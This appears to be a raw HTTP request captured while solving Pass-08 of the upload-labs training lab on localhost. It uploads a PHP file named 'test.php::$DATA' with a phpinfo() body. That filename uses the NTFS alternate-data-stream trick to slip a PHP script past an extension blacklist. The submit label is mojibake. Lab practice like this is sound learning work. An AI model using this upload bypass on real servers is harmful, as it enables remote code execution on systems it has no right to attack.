 POST /upload-labs-master/Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://127.0.0.1/upload-labs-master/Pass-08/index.php
Cookie: PHPSESSID=3oruvvp2j5fdfklk9jrcdro8u2
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------10581351329259
Content-Length: 332
-----------------------------10581351329259
Content-Disposition: form-data; name="upload_file"; filename="test.php::$DATA"
Content-Type: application/octet-stream
<?php  phpinfo();  ?>
-----------------------------10581351329259
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------10581351329259--
台下言书